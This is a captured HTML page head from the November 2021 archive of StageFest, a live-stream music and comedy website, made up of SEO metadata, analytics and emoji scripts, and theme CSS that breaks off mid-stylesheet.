

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stagefest.live/2021/11/
body_size: 25846
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="facebook-domain-verification" content="t1ci3c1sgvcmvewfv2xm1kqka7q6de" />
<meta name="keywords" content=" live dj, live artist performance, live remote dj, indie artist, stand up comedy,fan rewards
,artist performance,live comedy,live music, live stream music,live stream comedy, live artist showcase, live dj,live artist performance, live stream music, live remote dj, indie artist,stand up comedy, fan rewards, live artist showcase, artist performance, live music" />
<meta name="description" content="StageFest is a place where you are the main guest of any party you choose. You can watch your favorite music artist perform their live show."/>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://stagefest.live/xmlrpc.php">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FVX12N70QN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FVX12N70QN');
</script>

<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v19.5.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>November 2021 -</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="November 2021 -" />
	<meta property="og:url" content="https://stagefest.live/2021/11/" />
	<meta property="og:image" content="https://stagefest.live/wp-content/uploads/2021/07/GAlnDAMO_400x400.jpg" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@stagefestlive" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://stagefest.live/2021/11/","url":"https://stagefest.live/2021/11/","name":"November 2021 -","isPartOf":{"@id":"https://stagefest.live/#website"},"primaryImageOfPage":{"@id":"https://stagefest.live/2021/11/#primaryimage"},"image":{"@id":"https://stagefest.live/2021/11/#primaryimage"},"thumbnailUrl":"https://stagefest.live/wp-content/uploads/2021/11/30.5.jpg","breadcrumb":{"@id":"https://stagefest.live/2021/11/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://stagefest.live/2021/11/#primaryimage","url":"https://stagefest.live/wp-content/uploads/2021/11/30.5.jpg","contentUrl":"https://stagefest.live/wp-content/uploads/2021/11/30.5.jpg","width":725,"height":510},{"@type":"BreadcrumbList","@id":"https://stagefest.live/2021/11/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://stagefest.live/"},{"@type":"ListItem","position":2,"name":"Archives for November 2021"}]},{"@type":"WebSite","@id":"https://stagefest.live/#website","url":"https://stagefest.live/","name":"","description":"","publisher":{"@id":"https://stagefest.live/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://stagefest.live/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://stagefest.live/#organization","name":"Stage Fest Live","url":"https://stagefest.live/","sameAs":["https://www.instagram.com/stagefestlive/","https://www.facebook.com/stagefestlive/","https://twitter.com/stagefestlive"],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://stagefest.live/#/schema/logo/image/","url":"https://stagefest.live/wp-content/uploads/2021/07/GAlnDAMO_400x400.jpg","contentUrl":"https://stagefest.live/wp-content/uploads/2021/07/GAlnDAMO_400x400.jpg","width":400,"height":400,"caption":"Stage Fest Live"},"image":{"@id":"https://stagefest.live/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//streamplayer.worldcastlive.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://stagefest.live/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://stagefest.live/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stagefest.live\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='prdx-style-css'  href='https://stagefest.live/wp-content/plugins/wcl_easycast/includes/css/style-easycast.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://stagefest.live/wp-includes/css/dist/block-library/style.min.css?ver=6.0.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://stagefest.live/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpjplist-css'  href='https://stagefest.live/wp-content/plugins/wcl_widget/assets/css/jplist.demo-pages.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpjplista-css'  href='https://stagefest.live/wp-content/plugins/wcl_widget/assets/css/jplist.core.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpjplistb-css'  href='https://stagefest.live/wp-content/plugins/wcl_widget/assets/css/jplist.textbox-filter.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpjplistc-css'  href='https://stagefest.live/wp-content/plugins/wcl_widget/assets/css/jplist.pagination-bundle.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpjplistd-css'  href='https://stagefest.live/wp-content/plugins/wcl_widget/assets/css/jplist.history-bundle.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpjpliste-css'  href='https://stagefest.live/wp-content/plugins/wcl_widget/assets/css/jplist.filter-toggle-bundle.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpjplistf-css'  href='https://stagefest.live/wp-content/plugins/wcl_widget/assets/css/jplist.views-control.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wclstyle-css'  href='https://stagefest.live/wp-content/plugins/wcl_widget/assets/css/wcl_style.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-webrtc-css'  href='https://streamplayer.worldcastlive.com/style.css?ver=5.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://stagefest.live/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='kava-parent-theme-style-css'  href='https://stagefest.live/wp-content/themes/kava/style.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='kava-theme-style-css'  href='https://stagefest.live/wp-content/themes/edem-1/style.css?ver=1.2.8' type='text/css' media='all' />
<style id='kava-theme-style-inline-css' type='text/css'>
/* #Typography */body {font-style: normal;font-weight: 300;font-size: 14px;line-height: 1.6;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: left;color: #3b3d42;}h1,.h1-style {font-style: normal;font-weight: 400;font-size: 34px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h2,.h2-style {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h3,.h3-style {font-style: normal;font-weight: 400;font-size: 21px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h4,.h4-style {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h5,.h5-style {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h6,.h6-style {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}@media (min-width: 1200px) {h1,.h1-style { font-size: 56px; }h2,.h2-style { font-size: 40px; }h3,.h3-style { font-size: 28px; }}a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover { color: #398ffc; }a:hover { color: #3b3d42; }blockquote {color: #398ffc;}/* #Header */.site-header__wrap {background-color: #ffffff;background-repeat: repeat;background-position: center top;background-attachment: scroll;;}/* ##Top Panel */.top-panel {color: #a1a2a4;background-color: #ffffff;}/* #Main Menu */.main-navigation {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;}.main-navigation a,.menu-item-has-children:before {color: #a1a2a4;}.main-navigation a:hover,.main-navigation .current_page_item>a,.main-navigation .current-menu-item>a,.main-navigation .current_page_ancestor>a,.main-navigation .current-menu-ancestor>a {color: #3b3d42;}/* #Mobile Menu */.mobile-menu-toggle-button {color: #ffffff;background-color: #398ffc;}/* #Social */.social-list a {color: #a1a2a4;}.social-list a:hover {color: #398ffc;}/* #Breadcrumbs */.breadcrumbs_item {font-style: normal;font-weight: 400;font-size: 11px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;}.breadcrumbs_item_sep,.breadcrumbs_item_link {color: #a1a2a4;}.breadcrumbs_item_link:hover {color: #398ffc;}/* #Post navigation */.post-navigation i {color: #a1a2a4;}.post-navigation .nav-links a:hover .post-title,.post-navigation .nav-links a:hover .nav-text {color: #398ffc;}.post-navigation .nav-links a:hover i {color: #3b3d42;}/* #Pagination */.pagination .page-numbers,.page-links > span,.page-links > a {color: #a1a2a4;}.pagination a.page-numbers:hover,.pagination .page-numbers.current,.page-links > a:hover,.page-links > span {color: #3b3d42;}.pagination .next,.pagination .prev {color: #398ffc;}.pagination .next:hover,.pagination .prev:hover {color: #3b3d42;}/* #Button Appearance Styles (regular scheme) */.btn,button,input[type='button'],input[type='reset'],input[type='submit'] {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;color: #ffffff;background-color: #398ffc;}.btn:hover,button:hover,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,input[type='reset']:hover {color: #ffffff;background-color: rgb(95,181,255);}.btn.invert-button {color: #ffffff;}.btn.invert-button:hover {color: #ffffff;border-color: #398ffc;background-color: #398ffc;}/* #Totop Button */#toTop {padding: 0px 0px;border-radius: 0px;background-color: ;color: ;}#toTop:hover {background-color: ;color: ;}input,optgroup,select,textarea {font-size: 14px;}/* #Comment, Contact, Password Forms */.comment-form .submit,.wpcf7-submit,.post-password-form label + input {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;color: #ffffff;background-color: #398ffc;}.comment-form .submit:hover,.wpcf7-submit:hover,.post-password-form label + input:hover {color: #ffffff;background-color: rgb(95,181,255);}.comment-reply-title {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #3b3d42;}/* Cookies consent */.comment-form-cookies-consent input[type='checkbox']:checked ~ label[for=wp-comment-cookies-consent]:before {color: #ffffff;border-color: #398ffc;background-color: #398ffc;}/* #Comment Reply Link */#cancel-comment-reply-link {color: #398ffc;}#cancel-comment-reply-link:hover {color: #3b3d42;}/* #Comment item */.comment-body .fn {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #3b3d42;}.comment-date__time {color: #a1a2a4;}.comment-reply-link {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;}/* #Input Placeholders */::-webkit-input-placeholder { color: #a1a2a4; }::-moz-placeholder{ color: #a1a2a4; }:-moz-placeholder{ color: #a1a2a4; }:-ms-input-placeholder{ color: #a1a2a4; }/* #Entry Meta */.posted-on,.cat-links,.byline,.tags-links {color: #a1a2a4;}.comments-button {color: #a1a2a4;}.comments-button:hover {color: #ffffff;background-color: #398ffc;}.btn-style .post-categories a {color: #ffffff;background-color: #398ffc;}.btn-style .post-categories a:hover {color: #ffffff;background-color: rgb(95,181,255);}.sticky-label {color: #ffffff;background-color: #398ffc;}/* Posts List Item Invert */.invert-hover.has-post-thumbnail:hover,.invert-hover.has-post-thumbnail:hover .posted-on,.invert-hover.has-post-thumbnail:hover .cat-links,.invert-hover.has-post-thumbnail:hover .byline,.invert-hover.has-post-thumbnail:hover .tags-links,.invert-hover.has-post-thumbnail:hover .entry-meta,.invert-hover.has-post-thumbnail:hover a,.invert-hover.has-post-thumbnail:hover .btn-icon,.invert-item.has-post-thumbnail,.invert-item.has-post-thumbnail .posted-on,.invert-item.has-post-thumbnail .cat-links,.invert-item.has-post-thumbnail .byline,.invert-item.has-post-thumbnail .tags-links,.invert-item.has-post-thumbnail .entry-meta,.invert-item.has-post-thumbnail a,.invert-item.has-post-thumbnail .btn:hover,.invert-item.has-post-thumbnail .btn-style .post-categories a:hover,.invert,.invert .entry-title,.invert a,.invert .byline,.invert .posted-on,.invert .cat-links,.invert .tags-links {color: #ffffff;}.invert-hover.has-post-thumbnail:hover a:hover,.invert-hover.has-post-thumbnail:hover .btn-icon:hover,.invert-item.has-post-thumbnail a:hover,.invert a:hover {color: #398ffc;}.invert-hover.has-post-thumbnail .btn,.invert-item.has-post-thumbnail .comments-button,.posts-list--default.list-style-v10 .invert.default-item .comments-button{color: #ffffff;background-color: #398ffc;}.invert-hover.has-post-thumbnail .btn:hover,.invert-item.has-post-thumbnail .comments-button:hover,.posts-list--default.list-style-v10 .invert.default-item .comments-button:hover {color: #398ffc;background-color: #ffffff;}/* Default Posts List */.list-style-v8 .comments-link {color: #a1a2a4;}.list-style-v8 .comments-link:hover {color: #3b3d42;}/* Creative Posts List */.creative-item .entry-title a:hover {color: #398ffc;}.list-style-default .creative-item a,.creative-item .btn-icon {color: #a1a2a4;}.list-style-default .creative-item a:hover,.creative-item .btn-icon:hover {color: #398ffc;}.list-style-default .creative-item .btn,.list-style-default .creative-item .btn:hover,.list-style-default .creative-item .comments-button:hover {color: #ffffff;}.creative-item__title-first-letter {font-style: normal;font-weight: 400;font-family: Roboto, sans-serif;color: #3b3d42;}.posts-list--creative.list-style-v10 .creative-item:before {background-color: #398ffc;box-shadow: 0px 0px 0px 8px rgba(57,143,252,0.25);}.posts-list--creative.list-style-v10 .creative-item__post-date {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #398ffc;}.posts-list--creative.list-style-v10 .creative-item__post-date a {color: #398ffc;}.posts-list--creative.list-style-v10 .creative-item__post-date a:hover {color: #3b3d42;}/* Creative Posts List style-v2 */.list-style-v2 .creative-item .entry-title,.list-style-v9 .creative-item .entry-title {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;}/* Image Post Format */.post_format-post-format-image .post-thumbnail__link:before {color: #ffffff;background-color: #398ffc;}/* Gallery Post Format */.post_format-post-format-gallery .swiper-button-prev,.post_format-post-format-gallery .swiper-button-next {color: #a1a2a4;}.post_format-post-format-gallery .swiper-button-prev:hover,.post_format-post-format-gallery .swiper-button-next:hover {color: #3b3d42;}/* Link Post Format */.post_format-post-format-quote .post-format-quote {color: #ffffff;background-color: #398ffc;}.post_format-post-format-quote .post-format-quote:before {color: #398ffc;background-color: #ffffff;}/* Post Author */.post-author__title a {color: #398ffc;}.post-author__title a:hover {color: #3b3d42;}.invert .post-author__title a {color: #ffffff;}.invert .post-author__title a:hover {color: #398ffc;}/* Single Post */.single-post blockquote {border-color: #398ffc;}.single-post:not(.post-template-single-layout-4):not(.post-template-single-layout-7) .tags-links a:hover {color: #ffffff;border-color: #398ffc;background-color: #398ffc;}.single-header-3 .post-author .byline,.single-header-4 .post-author .byline,.single-header-5 .post-author .byline {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;}.single-header-8,.single-header-10 .entry-header {background-color: #398ffc;}.single-header-8.invert a:hover,.single-header-10.invert a:hover {color: rgba(255,255,255,0.5);}.single-header-3 a.comments-button,.single-header-10 a.comments-button {border: 1px solid #ffffff;}.single-header-3 a.comments-button:hover,.single-header-10 a.comments-button:hover {color: #398ffc;background-color: #ffffff;}/* Page preloader */.page-preloader {border-top-color: #398ffc;border-right-color: #398ffc;}/* Logo */.site-logo__link,.site-logo__link:hover {color: #398ffc;}/* Page title */.page-title {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #3b3d42;}@media (min-width: 1200px) {.page-title { font-size: 40px; }}/* Grid Posts List */.posts-list.list-style-v3 .comments-link {border-color: #398ffc;}.posts-list.list-style-v4 .comments-link {color: #a1a2a4;}.posts-list.list-style-v4 .posts-list__item.grid-item .grid-item-wrap .comments-link:hover {color: #ffffff;background-color: #398ffc;}/* Posts List Grid Item Invert */.grid-item-wrap.invert,.grid-item-wrap.invert .posted-on,.grid-item-wrap.invert .cat-links,.grid-item-wrap.invert .byline,.grid-item-wrap.invert .tags-links,.grid-item-wrap.invert .entry-meta,.grid-item-wrap.invert a,.grid-item-wrap.invert .btn-icon,.grid-item-wrap.invert .comments-button {color: #ffffff;}/* Posts List Grid-5 Item Invert */.list-style-v5 .grid-item-wrap.invert .posted-on,.list-style-v5 .grid-item-wrap.invert .cat-links,.list-style-v5 .grid-item-wrap.invert .byline,.list-style-v5 .grid-item-wrap.invert .tags-links,.list-style-v5 .grid-item-wrap.invert .posted-on a,.list-style-v5 .grid-item-wrap.invert .cat-links a,.list-style-v5 .grid-item-wrap.invert .tags-links a,.list-style-v5 .grid-item-wrap.invert .byline a,.list-style-v5 .grid-item-wrap.invert .comments-link,.list-style-v5 .grid-item-wrap.invert .entry-title a:hover {color: #398ffc;}.list-style-v5 .grid-item-wrap.invert .posted-on a:hover,.list-style-v5 .grid-item-wrap.invert .cat-links a:hover,.list-style-v5 .grid-item-wrap.invert .tags-links a:hover,.list-style-v5 .grid-item-wrap.invert .byline a:hover,.list-style-v5 .grid-item-wrap.invert .comments-link:hover {color: #ffffff;}/* Posts List Grid-6 Item Invert */.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .cat-links a,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .cat-links a {color: #ffffff;background-color: #398ffc;}.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .cat-links a:hover,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .cat-links a:hover {color: #ffffff;background-color: rgb(95,181,255);}.posts-list.list-style-v9 .posts-list__item.grid-item .grid-item-wrap .entry-header .entry-title {font-weight : 300;}/* Grid 7 */.list-style-v7 .grid-item-wrap.invert .posted-on a:hover,.list-style-v7 .grid-item-wrap.invert .cat-links a:hover,.list-style-v7 .grid-item-wrap.invert .tags-links a:hover,.list-style-v7 .grid-item-wrap.invert .byline a:hover,.list-style-v7 .grid-item-wrap.invert .comments-link:hover,.list-style-v7 .grid-item-wrap.invert .entry-title a:hover,.list-style-v6 .grid-item-wrap.invert .posted-on a:hover,.list-style-v6 .grid-item-wrap.invert .cat-links a:hover,.list-style-v6 .grid-item-wrap.invert .tags-links a:hover,.list-style-v6 .grid-item-wrap.invert .byline a:hover,.list-style-v6 .grid-item-wrap.invert .comments-link:hover,.list-style-v6 .grid-item-wrap.invert .entry-title a:hover {color: #398ffc;}.list-style-v7 .grid-item-wrap.invert .posted-on,.list-style-v7 .grid-item-wrap.invert .cat-links,.list-style-v7 .grid-item-wrap.invert .byline,.list-style-v7 .grid-item-wrap.invert .tags-links,.list-style-v7 .grid-item-wrap.invert .posted-on a,.list-style-v7 